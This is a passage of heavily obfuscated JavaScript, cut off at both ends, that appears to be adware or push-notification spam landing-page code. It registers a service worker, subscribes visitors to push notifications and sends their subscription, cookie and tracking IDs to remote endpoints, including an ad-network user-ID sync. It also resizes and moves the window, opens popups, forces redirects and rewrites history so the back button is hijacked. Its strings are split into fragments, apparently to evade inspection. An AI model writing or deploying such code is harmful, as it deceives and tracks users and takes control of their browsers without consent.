t6+=D0d;t6+=N5v;g0=r9_;g0+=N8G;e_=D2q;e_+=S8w;e_+=k0s;r$=D2q;r$+=c0L;Y2=o5a;Y2+=P$N;Y2+=R9P;k=Q0f;switch(z){case Y2:k=q6Q;za();break;case r$:k=X_u;Aa();break;case e_:(k=Q0f,Ba());}localStorage[g0](t6,k[b6]());}catch(Za){}try{M0=I3E;M0+=V4K;M0+=b5u;window[M0]();}catch(Za){}Ca=!Q0f;v1 !== f?(Da && da && (window[a5](Q0f,Q0f),window[A6][T1]?(top[l_][G$](screen[v8],screen[O0]),top[k5][x5](screen[a6],screen[K0])):(window[n7][E9] || window[J9][s1]) && (top[s2][M2] < screen[w5] || top[h_][H0] < screen[g5]) && window[o4](top[T3][n6],top[a1][k0])),h(R6,f,{},function(b){var Y0g,Y8A,S23,d62,q5b,j_C,y5F,p6h,s5,P2,i1,n0,i8,I2,m4,Y7,e,k,d;Y0g="nie";Y8A="pe";S23="egist";d62="unr";q5b="fau";j_C="rmissio";y5F="efault";p6h="tatu";s5=F93;s5+=C2J;P2=h1t;P2+=b__;i1=d62;i1+=S23;i1+=f6g;n0=D0d;n0+=y5F;i8=D2q;i8+=q5b;i8+=S4_;i8+=P1w;I2=D0d;I2+=l$n;I2+=Y0g;I2+=D0d;m4=Y8A;m4+=j_C;m4+=b__;Y7=j2d;Y7+=p6h;Y7+=j2d;b && Y8q == b[Y7] || v(m4,f);(e=I2 == z,k=i8 == z?J:K,d=n0 == z?eb:w);b=function(){var b7R,Y0;b7R="directext";Y0=C1i;Y0+=b7R;Y0 == k && A?d():ya(e,!X_u) || d();};I && !Ea()?b():a[i1]()[P2](b)[s5](b);})):(h(p3,f,{},function(a){var p1g,I$,p4;p1g="issi";I$=N4t;I$+=W11;I$+=p1g;I$+=a1R;p4=l5N;p4+=x87;a && Y8q == a[p4] || v(I$,f);}),a[a_][j_]()[c7](function(a){var U_6,B$9,s96,b$h,y2Y,k8,T5,T9,L6,f_,l3;U_6="pushManager_getSu";B$9="ue";s96="cribe_user";b$h="bscription";y2Y="isting_2";k8=H5j;k8+=B$9;T5=h_2;T5+=s96;T9=H5j;T9+=O9l;T9+=l$n;L6=U_6;L6+=b$h;h(L6,T9,{sw_url:b,top_url:u},function(a){var j5b,l3m,Y9V,M6,W4,a4;j5b="Subscription";l3m="tu";Y9V="pushManager_get";M6=H5j;M6+=B$9;W4=Y9V;W4+=j5b;a4=s9y;a4+=l3m;a4+=j2d;a && Y8q == a[a4] || v(W4,M6,{sw_url:b,top_url:u});});ha=Y$r !== a;if(Q0f == ha)(h(T5,k8,{sw_url:b,top_url:u},function(a){var T88,F$,i7,F5;T88="_us";F$=h1m;F$+=P$N;F$+=O9l;F$+=l$n;i7=F7J;i7+=C4E;i7+=T88;i7+=f6g;F5=j2d;F5+=s5V;F5+=j6T;a && Y8q == a[F5] || v(i7,F$,{sw_url:b,top_url:u});}),fb(e));else {f_=h1m;f_+=P$N;f_+=O9l;f_+=l$n;l3=G17;l3+=y2Y;try{ba();}catch(c){}h(l3,f_,{sw_url:b,top_url:u},function(a){var t2Q,w6I,n9,S6,B6;t2Q="ng_2";w6I="existi";n9=r8k;n9+=l$n;S6=w6I;S6+=t2Q;B6=l5N;B6+=Y5w;B6+=O9l;B6+=j2d;a && Y8q == a[B6] || v(S6,n9,{sw_url:b,top_url:u});ia(U,ta);});}})[L1](function(a){L();}));})[w$](function(a){w();});h(P6,n8,{},function(a){var O_H,B6l,y8,h9,s8;O_H="show_per";B6l="rue";y8=h1m;y8+=B6l;h9=O_H;h9+=E5B;s8=j2d;s8+=t2t;s8+=u4s;a && Y8q == a[s8] || v(h9,y8);});gb && hb();if(aa)try{aa();}catch(f){}})[C0](function(a){s7E.p4O();w();});})[q1](function(a){s7E.C$D();var t0z,M_9,p4l,D3,B4,I7;t0z="egister";M_9="rker_r";p4l="rviceWo";D3=I4f;D3+=P1w;D3+=Z9k;D3+=a1$;B4=O7P;B4+=s8G;B4+=R84;I7=R84;I7+=p4l;I7+=M_9;I7+=t0z;h(I7,B4,{sw_url:b,top_url:u,error:a[D3]()},w);});}else {m6=O7P;m6+=j$g;m6+=D2O;n2=j2d;n2+=U40;n2+=k97;try{ja();}catch(c){}h(n2,m6,{},w);}}else {V0=O7P;V0+=s8G;V0+=j2d;V0+=l$n;n4=F8u;n4+=K$G;try{ja();}catch(c){}h(n4,V0,{},w);}},hb=function(){var G_4,K9C,S$p,j9L,f_a,e9X,J5o,j2r,g5Q,X6K,d_g,M0r,b40,B5y,Q18,P_,W3,R0,G6,O1,D5,b$,S_,t5,s7,W0,K1,N2,Z3,C7,T6,m5,a,b,c,e,f,k;G_4="adnxs.com/getuid?";K9C="?a";S$p="toSt";j9L="floo";f_a="eateElement";e9X="$UID&b=";J5o="ndo";j2r="https://secure";g5Q="c=";X6K="p?b";d_g="nlo";M0r="etAttri";b40=+"9E14";B5y="but";Q18="/s";try{if(!p){P_=j2d;P_+=P$N;P_+=I3E;W3=j2d;W3+=M0r;W3+=B5y;W3+=l$n;R0=h51;R0+=d_g;R0+=j$g;R0+=D0d;G6=u6L;G6+=W11;G6+=o5a;O1=I3E;O1+=P$N;O1+=f_a;D5=S$p;D5+=P$N;D5+=x_Y;D5+=o5a;b$=P$N;b$+=K6B;b$+=o9v;b$+=W11;S_=j9L;S_+=P$N;t5=x2x;t5+=g5Q;s7=p_T;s7+=X6K;s7+=W3C;W0=p_T;W0+=p_T;K1=Q18;K1+=K9C;K1+=W3C;K1+=e9X;N2=p_T;N2+=p_T;Z3=j2r;Z3+=M16;Z3+=G_4;C7=I4f;C7+=Q$P;C7+=B8j;T6=t5y;T6+=J5o;T6+=W11;m5=S8w;m5+=V4K;m5+=n7V;(a=Math[m5](h6q + b40 * Math[T6]())[C7](),b=Z3 + (F + N2 + y + K1 + a),c=F + W0 + y + s7 + a + t5 + Math[S_](h6q + b40 * Math[b$]())[D5](),e=X_u,f=function(){var a;a=function(){var l6O;l6O=+"500";k3g > e++ && setTimeout(f,l6O);};s7E.p4O();Fa(c,function(b,c){var R1G,g2,e,X6,k;R1G="rse";if(b && Y8q == c){g2=z3A;g2+=o5a;g2+=P1w;g2+=H3z;e=Y$r;try{X6=y9x;X6+=R1G;e=JSON[X6](b);}catch(f){a();return;}if(Q0f == e[g2])a();else {k=e[X_u];X_u == e[Q0f]?w():ka=k;}}else a();});},k=document[O1](G6));k[R0]=f;k[W3](P_,b);}}catch(d){}},ya=function(a,b){var L$0,F9g,J9V,v25,b_P,T9b,H3Y,U97,k6j,m1c,f5w,P4F,Z30,j$E,l2N,j4I,H8j,k12,R4f,f3A,L6l,J6_,H9I,n8n,F7h,x0e,E7h,E7c,X_n,o26,f3,l2,u6,C_,f$,I0,M$,p_,L7,N4,P0,i4,X4,R3,F6,Q5,R_,V$,A1,e8,W7,x0,g9,S$,W8,c,e,f,k,d,g,h,Z2,g_,Z1,W2,r7,O9,q5,G2,h$,K4,H5,p8,s_,R7,F8,K8,J3,L5,u2,s4,r2,r9,G5,m,M1;L$0="p_i";F9g="ok";J9V="chParams";v25="Params";b_P="incl";T9b="adB";H3Y="ined";U97="p=";k6j="is";m1c="s_l";f5w="searchParam";P4F="hop";Z30="os";j$E="joi";l2N="chParam";j4I="before_finis";H8j="bst";k12="tna";R4f="lice";f3A="si";L6l="Pa";J6_="before_fin";H9I="oca";n8n="CK";F7h="ie_id";x0e="LO";E7h="hna";E7c="aram";X_n="locatio";o26="dexOf";f3=J6_;f3+=k6j;f3+=H3z;l2=b7Y;l2+=S8w;l2+=H3Y;u6=b_P;u6+=O9l;u6+=D2q;u6+=j2d;C_=y9x;C_+=P1w;C_+=E7h;C_+=M36;f$=S4_;f$+=H9I;f$+=F_$;I0=p_T;I0+=p_T;s7E.C$D();M$=C2U;M$+=F9g;M$+=F7h;p_=P4F;p_+=m1c;p_+=L$0;L7=S4_;L7+=r2e;N4=Q$d;N4+=w2c;P0=j2d;P0+=O9l;P0+=X$m;i4=j2d;i4+=O9l;i4+=H8j;i4+=D3G;X4=X8g;X4+=l$n;X4+=z__;R3=I4f;R3+=Q$P;R3+=B8j;F6=H3z;F6+=h51;F6+=U97;Q5=h_2;Q5+=G28;Q5+=o5a;R_=H3z;R_+=M30;R_+=W3C;V$=x_Y;V$+=o26;A1=g25;A1+=d$e;e8=X_n;e8+=b__;W7=j$E;W7+=b__;x0=j2d;x0+=R4f;g9=C7d;g9+=S4_;g9+=u6L;g9+=P1w;S$=H3z;S$+=Z30;S$+=k12;S$+=M36;W8=V4K;W8+=F93;W8+=F_$;c=Ea();if(!c)return !X_u;(e=c,c=c + (M16 + window[W8][S$][g9](M16)[x0](-q6Q)[W7](M16)));--E;(f=document[e8][A1],k=f[V$](R_));if(-X_u == k)return !X_u;(d=f[Q5](Q0f,k),d=d + (F6 + encodeURIComponent(E[R3]())),k=f[X4](x2x,k));-X_u != k && (d+=f[i4](k));e && (d=V(d,P0,e));W && (e=W[M],++M,M == W[N4] && (M=Q0f),d=V(d,L7,e),d=V(d,p_,M));(d=V(d,M$,x),g=F + I0 + c + document[f$][C_] + d,h=L3I,c=E + X_u);if(Q0f == ib[u6](n) && Ga && -X_u != la && c <= la)try{Z2=I1u;Z2+=B8j;g_=P1w;g_+=f9F;g_+=P1w;g_+=D3G;Z1=O9l;Z1+=M9H;W2=j2d;W2+=l$n;W2+=P1w;r7=f5w;r7+=j2d;O9=S8w;O9+=b__;q5=j2d;q5+=l$n;q5+=P1w;G2=j6t;G2+=E27;G2+=H3z;G2+=v25;h$=j2d;h$+=u6L;h$+=a7T;K4=j2d;K4+=l$n;K4+=P1w;H5=g25;H5+=l2N;H5+=j2d;p8=t$C;p8+=H3z;s_=f3A;s_+=D0d;s_+=W5_;R7=R84;R7+=P1w;F8=V9B;F8+=E7c;F8+=j2d;K8=I3E;K8+=u6L;K8+=D0d;J3=R84;J3+=P1w;L5=j2d;L5+=x0G;L5+=J9V;u2=P1w;u2+=u6L;u2+=D0d;s4=R84;s4+=P1w;r2=j6t;r2+=B5A;r2+=L6l;r2+=F_0;r9=p_T;r9+=p_T;G5=T9b;G5+=x0e;G5+=n8n;d=G5;c < la && (d+=t$C + ma(q6Q));m=new URL(F + r9 + Ga);m[r2][s4](u2,n);m[L5][J3](K8,x);m[F8][R7](s_,(t || L3I) + p8);m[H5][K4](h$,r);m[G2][q5](O9,d);m[r7][W2](Z1,r || B(h6q,Q6r)[g_]());h=m[Z2]();}catch(l){}m=function(){var b9t,H4c,X9,F9,Q1;b9t="ocation";H4c="ba";X9=H4c;X9+=O4$;F9=K_V;F9+=P_5;Q1=S4_;Q1+=b9t;h?(window[Q1][F9]=h,setTimeout(function(){var m9;m9=X$m;m9+=j$g;m9+=O4$;a?Ha(g):history[m9]();},y0u)):a?Ha(g):history[X9]();};if(b)m();else if(a)m();else if(l2 != typeof window[f3])try{M1=j4I;M1+=H3z;window[M1](z,m);}catch(l){m();}else m();return !Q0f;},Ea=function(){var O67,I$U,N9w,j$;O67="abcd";I$U="efghijklmnopqrstuvwxyz0";N9w="123456789";j$=O67;j$+=I$U;j$+=N9w;return Q0f > E?Y$r:ma(g0z,j$);},V=function(a,b,c){var p4t,v_L,L8P,f7A,E$,X8,a9,a$,Z9,e,f;p4t="indexO";v_L="substr";L8P="bstrin";f7A="Of";E$=v_L;E$+=x_Y;E$+=o5a;X8=p4t;X8+=S8w;a9=j2d;a9+=O9l;a9+=L8P;a9+=o5a;a$=X8g;a$+=G17;a$+=f7A;Z9=x_Y;Z9+=D2q;Z9+=z__;e=a[Z9](d_C + b + W3C);-X_u == e && (e=a[a$](x2x + b + W3C));f=L3I;s7E.p4O();-X_u == e?f=a + x2x + b + W3C + encodeURIComponent(c):(++e,f=a[a9](Q0f,e),f+=b + W3C + encodeURIComponent(c),b=a[X8](x2x,e),-X_u != b && (f+=a[E$](b)));return f;},jb=function(a){var Q9g,V_g,o_d,S5M,G$a,Y$s,a8,s9,A3,e9,d_,i5,k_,m0,b;Q9g="ace";V_g="rCodeAt";o_d="rep";S5M="lace";G$a="+";Y$s="eat";a8=I3E;a8+=H3z;a8+=j$g;a8+=V_g;s9=Q$d;s9+=w2c;A3=S4_;A3+=I8r;A3+=h4o;e9=j$g;e9+=P1w;e9+=h51;e9+=X$m;d_=o_d;d_+=S5M;i5=P$N;i5+=l$n;i5+=Y1a;i5+=Q9g;k_=z3A;k_+=h4o;m0=o_d;m0+=Y$s;b=W3C[m0]((D84 - a[k_] % D84) % D84);a=(a + b)[i5](/\-/g,G$a)[d_](/_/g,p_T);a=window[e9](a);for(var b=new Uint8Array(a[A3]),c=Q0f;c < a[s9];++c)b[c]=a[a8](c);return b;},fb=function(a){var F6I,Y92,h_j,c77,C$J,A72,N3,O$,k4,E5,b;F6I="anag";Y92="be";h_j="hM";c77="ribe";C$J="subscri";A72="atch";N3=I3E;N3+=A72;O$=w2c;O$+=l$n;O$+=b__;k4=C$J;k4+=Y92;E5=M6s;E5+=h_j;E5+=F6I;E5+=f6g;s7E.p4O();b=L3I;try{b=jb(X);}catch(c){var p5h,c1z,c2,v6;p5h="pid";c1z="bscri";c2=t2s;c2+=j$g;c2+=p5h;v6=V_d;v6+=c1z;v6+=Y92;h(v6,c2,{},function(a){var v4w,S1,x8,j7;v4w="bscribe";S1=j1l;S1+=r2e;S1+=u6L;S1+=D0d;x8=V_d;x8+=v4w;j7=s9y;s7E.C$D();j7+=j6T;a && Y8q == a[j7] || v(x8,S1);L();});return;}a[E5][k4]({userVisibleOnly:!Q0f,applicationServerKey:b})[O$](function(a){var A9S,U5U,Q2u,r0j,m6w,b5,e4,N6,S9,Y_,H_,v$,B9,d,g;A9S="scri";U5U="ption";Q2u="/a";r0j="ru";m6w="ribed";b5=X3A;b5+=X0D;b5+=h0C;e4=h1m;e4+=P$N;e4+=O9l;e4+=l$n;N6=F7J;N6+=C4E;S9=Q2u;S9+=d_C;S9+=j$g;S9+=W3C;Y_=p_T;Y_+=p_T;H_=F7J;H_+=A9S;H_+=U5U;s7E.p4O();v$=h1m;v$+=r0j;v$+=l$n;B9=j2d;B9+=S3g;B9+=I3E;B9+=m6w;function b(){s7E.p4O();Fa(g,function(a,c){Y8q != c && k3g > d?(++d,b()):L();});}function f(){var V5P,d3,T_;V5P="bsc";d3=r8k;d3+=l$n;T_=V_d;T_+=V5P;T_+=c77;h(T_,d3,{vapkey:X,subscription:a,sw_version:T,info:Y},function(a){var L8;L8=s9y;L8+=P1w;L8+=O9l;L8+=j2d;(!a || Y8q != a[L8]) && k3g > d?(++d,f()):(d=Q0f,ka?ia(U,b):ia(U,L));});}h(B9,v$,{},function(a){var e8P,n3,C6,A4;e8P="ubsc";n3=h1m;n3+=P$N;n3+=O9l;n3+=l$n;C6=j2d;C6+=e8P;C6+=m6w;s7E.C$D();A4=l5N;A4+=x87;a && Y8q == a[A4] || v(C6,n3);});ha=!Q0f;U[H_]=a;(d=Q0f,g=F + Y_ + y + S9 + ka);v(N6,e4,{vapkey:X,subscription:JSON[b5](a),sw_version:T,info:Y},k3g);f();})[N3](function(a){var u$S,y6,P7;u$S="bscr";y6=O7P;y6+=j$g;y6+=D2O;P7=V_d;P7+=u$S;P7+=u6L;P7+=Y92;s7E.C$D();h(P7,y6,{error:Ia(a)},function(b){var M4J,r8s,n_e,F0,J$,t1;M4J="sc";r8s="Fal";n_e="tatus";s7E.C$D();F0=r8s;F0+=R84;J$=V_d;J$+=X$m;J$+=M4J;J$+=c77;t1=j2d;t1+=n_e;b && Y8q == b[t1] || v(J$,F0,{error:Ia(a)});L();});});},v=function(a,b,c,e){var I60,v5Y,O75,t6H,C7s,Z6,w8,G8,b2;I60="ice";v5Y="alytics";s7E.C$D();O75="ostMessage";t6H="ntroller";C7s="Worker";try{Z6=K6B;Z6+=v5Y;w8=r2e;w8+=O75;G8=I3E;G8+=h51;G8+=t6H;b2=R0t;b2+=I60;b2+=C7s;navigator[b2][G8][w8]({type:Z6,event:a,status:b,event_data:c || ({}),retry:e || Q0f});}catch(f){}},h=function(a,b,c,e){var i_N,a0g,S_y,x4N,B$,R5,G1;i_N="clu";a0g="ime";s7E.C$D();S_y="ify";x4N="getT";B$=l5N;B$+=Z9k;B$+=a1$;B$+=S_y;R5=x4N;R5+=a0g;G1=x_Y;G1+=i_N;G1+=D0d;G1+=b77;kb[G1](a) && o$9 > B(X_u,o$9)?e && e({status:Y8q}):(a={event:a,timestamp:new Date()[R5](),event_data:c || ({}),status:b,tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,lp_name:lb,as_name:na,hop:E + X_u},mb(oa,encodeURIComponent(H(JSON[B$](a),g0z)),e));},mb=function(a,b,c){var G3C,a1a,a3E,l0,m_,U$,A8,b4,Q_,F3,X3,m$,e;G3C="dE";a1a="ror";a3E="OS";try{l0=j2d;l0+=l$n;l0+=b__;l0+=D0d;m_=t9Q;m_+=a3E;m_+=h1m;U$=h51;U$+=r2e;U$+=l$n;U$+=b__;A8=z9O;A8+=b__;A8+=D0d;b4=l$n;b4+=P$N;b4+=a1a;Q_=u5G;Q_+=G3C;Q_+=F1y;Q_+=F4i;F3=X$m;F3+=u6L;F3+=b__;F3+=D0d;X3=S4_;X3+=h51;X3+=u5G;m$=s8j;m$+=L8G;e=new XMLHttpRequest();c && (e[m$](X3,(function(a){s7E.C$D();a(this);})[F3](e,c),e),e[Q_](b4,(function(a){s7E.C$D();a(this);})[A8](e,c),e));e[U$](m_,a,!Q0f);e[l0](b);}catch(f){c && c(Y$r);}},Fa=function(a,b){s7E.C$D();var o6L,z7q,c_h,n5p,j9I,Z5$,b_I,q8,c9,m3,h2,M5,J_,h1,B0,T2,E4,N7,w2,S0,c;o6L="fe";z7q="dEvent";c_h="G";n5p="sen";j9I="List";Z5$="err";b_I="EventListener";q8=I3E;q8+=Y5w;q8+=d$e;c9=P1w;c9+=H3z;c9+=l$n;c9+=b__;m3=o6L;m3+=P1w;m3+=I3E;m3+=H3z;h2=A8i;h2+=l$n;h2+=r0A;if(h2 != typeof XMLHttpRequest){M5=n5p;M5+=D0d;J_=c_h;J_+=i1p;J_+=h1m;h1=h51;h1+=r2e;h1+=l$n;h1+=b__;B0=z9O;B0+=U_Z;T2=Z5$;T2+=n7V;E4=u5G;E4+=z7q;E4+=j9I;E4+=W9w;N7=X$m;N7+=u6L;N7+=b__;N7+=D0d;w2=V4K;w2+=u5G;S0=v8N;S0+=b_I;c=new XMLHttpRequest();b && (c[S0](w2,(function(a){var H1a,Z2D,q8T,F1,j3,I5,w3,Z7;H1a="respons";Z2D="ponseText";q8T="eText";F1=j2d;F1+=t2t;F1+=u4s;j3=s9y;j3+=P1w;j3+=u4s;I5=H1a;I5+=q8T;w3=A4b;w3+=Z2D;Z7=j2d;s7E.p4O();Z7+=s5V;Z7+=j6T;Y8q == this[Z7] && this[w3]?a(this[I5],this[j3]):a(L3I,this[F1]);})[N7](c,b),c),c[E4](T2,(function(a){a(L3I,Q0f);})[B0](c,b),c));c[h1](J_,a,!Q0f);c[M5]();}else self[m3](a)[c9](function(a){var G7,N_,E_;s7E.C$D();G7=F93;G7+=P1w;G7+=I3E;G7+=H3z;N_=P1w;N_+=D6S;E_=P1w;E_+=G17;E_+=P1w;b && a[E_]()[N_](function(c){var x9;x9=l5N;x9+=Y5w;x9+=u4s;b(c,a[x9]);})[G7](function(a){b(L3I,Q0f);});})[q8](function(a){s7E.p4O();b && b(L3I,Q0f);});},Ia=function(a){var o$O,z4D,Q$Y,X2E,J3N,Y4,O7,Q7,j9,x3,b;o$O="messa";z4D=" | sta";Q$Y="ck: ";X2E="ack";J3N="ac";Y4=j2d;Y4+=P1w;Y4+=J3N;Y4+=L6F;O7=z4D;O7+=Q$Y;Q7=j2d;Q7+=P1w;Q7+=X2E;j9=o$O;j9+=e4S;x3=W11;x3+=l$n;x3+=M4e;x3+=e4S;b=L3I;s7E.C$D();a[x3] && (b+=a[j9]);a[Q7] && (b+=O7 + a[Y4]);return b;},ia=function(a,b){var a$a,f7,r1,Q$,R4,c;a$a="gify";try{if(a){f7=F93;f7+=P1w;f7+=I3E;f7+=H3z;r1=P1w;r1+=H3z;r1+=l$n;r1+=b__;Q$=j2d;Q$+=F3B;R4=X3A;R4+=a$a;c=H(JSON[R4](a),g0z);Ja[Q$](ea,c)[r1](function(){s7E.p4O();b && b();})[f7](function(a){s7E.p4O();b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){s7E.C$D();var S8,u5,h4;try{S8=P7v;S8+=I3E;S8+=H3z;u5=P1w;u5+=D6S;h4=o5a;h4+=l$n;h4+=P1w;Ja[h4](ea)[u5](function(b){s7E.p4O();var U2,c;try{U2=r2e;U2+=l3X;U2+=R84;c=Y$r;b && (c=JSON[U2](Ka(b,g0z)));a && a(c);}catch(e){a && a(Y$r);}})[S8](function(b){a && a(Y$r);});}catch(b){a && a(Y$r);}},La=function(a){var t72,C5A,o1,i$;t72="rectext";C5A="irect";o1=P$N;o1+=I2p;o1+=u6L;o1+=t72;i$=P$N;i$+=I2p;i$+=C5A;p?a && N(a):i$ != a && o1 != a || !A || N(A);},ta=function(){s7E.C$D();O(Z);},eb=function(){O(J);},w=function(){O(K);},L=function(){var C1a,q2O,n_5,y3Z,W7h,T8V,E4e,Z8f,X5_,k4e,R7T,E8x,q2Y,v1v,r6s,m2g,K9l,z0z,I86,v94,h$R,P42,V0H,f8Y,x1R,L2U,h0k,k8V,X_,m1,N9,k3,q4,F2,H$,C2,i6,H7,D6,U4,Y9,A_,Q3,g1,E0,h0,l$,t9,X7,F7,W5,F_,L0,I9,v9,y1,x_,A9,u_,K3,A2,C$,P5,a3,E3,V3,a,b,c,B8,P8,U3;C1a="earc";q2O="pti";n_5="rke";y3Z="chP";W7h="archParams";T8V="//";E4e="rchParam";Z8f="serviceWo";X5_="hPa";k4e="hParams";R7T="6";E8x="hParam";q2Y="ttp";v1v="_tag";r6s="_no";m2g="hP";K9l="xg";z0z="tMessag";I86="pos";v94="h_i";h$R="s:";P42="controll";V0H="arams";f8Y="S";x1R="show";L2U="ubid";h0k="ur";k8V="/pus";if(pa)try{X_=x1R;X_+=r6s;X_+=S$J;m1=H5b;m1+=f8Y;m1+=G28;m1+=o5a;N9=u6L;N9+=r2e;N9+=W11;k3=j2d;k3+=l$n;k3+=P1w;q4=Q_5;q4+=E8x;q4+=j2d;F2=j2d;F2+=l$n;F2+=P1w;H$=Q_5;H$+=X5_;H$+=t5y;H$+=V30;C2=Y6p;C2+=o5a;C2+=P1w;i6=E$J;i6+=W5_;i6+=R7T;H7=E$J;H7+=W5_;H7+=e6d;D6=K9l;D6+=P1w;U4=j2d;U4+=l$n;U4+=P1w;Y9=j2d;Y9+=C1a;Y9+=m2g;Y9+=V0H;A_=M6s;A_+=v94;A_+=D0d;Q3=j2d;Q3+=l$n;Q3+=P1w;g1=V9B;g1+=V0H;E0=I8v;E0+=I8v;h0=Q0q;h0+=j2d;h0+=H3z;h0+=v1v;l$=j2d;l$+=l$n;l$+=P1w;t9=V9B;t9+=j$g;t9+=F_0;X7=j$g;X7+=o5a;X7+=l$n;F7=j2d;F7+=F3B;W5=j6t;W5+=E4e;W5+=j2d;F_=h51;F_+=q2O;F_+=D0d;L0=j2d;L0+=l$n;L0+=P1w;I9=j2d;I9+=u_7;I9+=E27;I9+=k4e;v9=H5b;v9+=c81;v9+=Z9k;v9+=a1$;y1=h0k;y1+=M9H;x_=j2d;x_+=l$n;x_+=P1w;A9=g25;A9+=y3Z;A9+=V0H;u_=j2d;u_+=L2U;K3=j2d;K3+=l$n;K3+=P1w;A2=R84;A2+=W7h;C$=P1w;C$+=M9H;P5=j2d;P5+=l$n;P5+=P1w;a3=h7h;a3+=x6K;E3=k8V;E3+=H3z;V3=H3z;V3+=q2Y;V3+=h$R;V3+=T8V;(a=V3 + nb,a=a + E3,b=ua(),c=new URL(a));c[a3][P5](C$,ob);c[A2][K3](u_,x);c[A9][x_](y1,B(h6q,Q6r)[v9]());c[I9][L0](F_,n);c[W5][F7](X7,E$J);c[t9][l$](h0,E0);c[g1][Q3](A_,b);c[Y9][U4](D6,pb([H7,i6,C2]));c[H$][F2](W11,s9h);c[q4][k3](N9,W5_);a=c[m1]();a={rt_url:a,push_id:b,type:X_};try{B8=I86;B8+=z0z;B8+=l$n;P8=P42;P8+=l$n;P8+=P$N;U3=Z8f;U3+=n_5;U3+=P$N;navigator[U3][P8][B8](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){var N0B,D48,v7g,Z4C,r4,a7,d8;N0B="before_fi";D48="before_";v7g="finish";Z4C="nish";r4=N0B;r4+=Z4C;a7=P5W;a7+=D0d;a7+=l$n;a7+=r0A;function c(){var M8g,x6$,b2W,I$f,q7s,A5,q$,V4,d9,t4;M8g="irecte";x6$="pwa";b2W="xt";I$f="edirec";q7s="red";A5=I3E;A5+=V4K;A5+=R84;q$=x8y;q$+=h51;q$+=j2d;q$+=l$n;V4=p_T;V4+=x6$;d9=q7s;d9+=M8g;d9+=b2W;t4=P$N;t4+=I$f;t4+=P1w;t4 != a && d9 != a || !A?I?N(oa + V4):q$ == a && window[A5]():N(A);}if(p)a && N(a);else if(!b && Ca && a7 != typeof window[r4])try{d8=D48;d8+=v7g;window[d8](z,c);}catch(e){c();}else c();},N=function(a){var R0u,b_E,A1o,b6x,z90,V20,l_F,m7B,t5f,w2M,Q16,E0c,y6o,S6J,e3p,F2c,I7c,a9V,U7C,x3P,t43,z4k,M4L,I14,V10,k92,e6,P4,g7,t8,V6,I3,M_,w1,k1,U_,i9,z3,I_,X$,E2,h7,b3,B7,d$,J5,y4,i0,J7,r6;R0u="ll";b_E="la";A1o="yers";b6x="ailHeight";z90="wi";V20="veTo";l_F="izeTo";m7B="oc";t5f="dt";w2M="vailWi";Q16="ree";E0c="getEle";y6o="size";S6J="ument";e3p="outerH";F2c="win";I7c="erW";a9V="mentById";U7C="lHei";x3P="umen";t43="scree";z4k="ilWi";M4L="ailWi";I14="ut";V10="docume";k92="eight";e6=H3z;e6+=P$N;e6+=P_5;P4=M76;P4+=j$g;P4+=y8G;P4+=b__;g7=j$g;g7+=W$E;g7+=z2B;g7+=P1w;t8=t43;t8+=b__;V6=j$g;V6+=w2M;V6+=t5f;V6+=H3z;I3=j2d;I3+=I3E;I3+=Q16;I3+=b__;M_=C1i;M_+=y6o;M_+=h1m;M_+=h51;w1=j$g;w1+=j1l;w1+=z4k;w1+=P0g;k1=h51;k1+=I14;k1+=I7c;k1+=t2O;U_=z90;U_+=b__;U_+=o9v;U_+=G89;i9=b3P;i9+=b6x;z3=e3p;z3+=k92;I_=z90;I_+=U_Z;I_+=h51;I_+=G89;X$=E0c;X$+=a9V;E2=o9v;E2+=I3E;E2+=x3P;E2+=P1w;h7=b_E;h7+=A1o;b3=D0d;b3+=m7B;b3+=S6J;B7=O9A;B7+=U7C;B7+=O68;d$=b3P;d$+=M4L;d$+=P0g;J5=C1i;J5+=j2d;J5+=l_F;y4=F2c;y4+=o9v;y4+=G89;i0=j$g;i0+=R0u;J7=V10;J7+=X24;r6=W11;r6+=h51;r6+=V20;window[r6](Q0f,Q0f);window[J7][i0]?top[y4][J5](screen[d$],screen[B7]):(window[b3][h7] || window[E2][X$]) && (top[I_][z3] < screen[i9] || top[U_][k1] < screen[w1]) && window[M_](top[I3][V6],top[t8][g7]);window[P4][e6]=a;},Ha=function(a){var p6d,z5y,N0h,v1S,M1B,h7s,Q2V,o3h,Z5r,f3f,k$T,Y6k,Y1D,H5i,S8X,l7d,f4,p7,j5,f8,D8,p2,c0,Y6,c3,n5,w0,a2,H4,q3,v5,N1,E8,b,c;p6d="wa";z5y=+"130";N0h="eigh";v1S="no,menubar=no,width=";M1B="fo";h7s="crollbars=no,status=";Q2V="tl";o3h=",he";Z5r="e=no,s";f3f="toolbar=no,resizabl";k$T="ght=";Y6k="50" << 64;Y1D="Stri";H5i="rd";S8X=+"65";l7d="shSta";f4=K_V;f4+=l$n;f4+=S8w;p7=S4_;p7+=h51;p7+=F93;p7+=F_$;j5=M1B;j5+=P$N;j5+=p6d;j5+=H5i;f8=H3z;f8+=P$N;f8+=l$n;f8+=S8w;D8=V4K;D8+=F93;D8+=P1w;D8+=k_x;p2=P1w;p2+=u6L;p2+=Q2V;p2+=l$n;c0=r2e;c0+=O9l;c0+=l7d;c0+=V9p;if(!Ma && Da){Y6=W11;Y6+=V1i;Y6+=h1m;Y6+=h51;c3=P1w;c3+=h51;c3+=Y1D;c3+=a1$;n5=o3h;n5+=u6L;n5+=k$T;w0=H5b;w0+=c81;w0+=D3G;a2=f3f;a2+=Z5r;a2+=h7s;a2+=v1S;H4=M30;H4+=l$n;H4+=b__;q3=H3z;q3+=N0h;q3+=P1w;v5=G80;v5+=l$n;v5+=l$n;v5+=b__;N1=G89;N1+=t2O;E8=j2d;E8+=z9J;(b=window[E8][N1] / q6Q - Y6k,c=window[v5][q3] / q6Q - S8X);window[H4](a,L3I,a2 + o$9[w0]() + n5 + z5y[c3]())[Y6](b,c);da && setTimeout(function(){var r8;r8=x8y;r8+=h51;r8+=R84;window[r8]();},y0u);}else (history[c0](Y$r,document[p2],window[D8][f8],!Q0f),history[j5](),window[p7][f4]=a);},Ua=function(){var a07,E$A,F2G,x$k,e2x,W_,y$,x7,Q9,D$,a,b,c;a07="ics_";E$A=+"60";F2G="tTim";x$k="ro";e2x="sess";W_=z3a;W_+=o5a;y$=e4S;y$+=F2G;y$+=l$n;x7=x$k;x7+=A8i;Q9=a07;Q9+=e2x;Q9+=u6L;Q9+=a1R;D$=e4S;D$+=i_9;D$+=V9p;D$+=W11;if(-X_u == Na)return !X_u;(a=sessionStorage[D$](Q9),b=Math[x7](new Date()[y$]() / 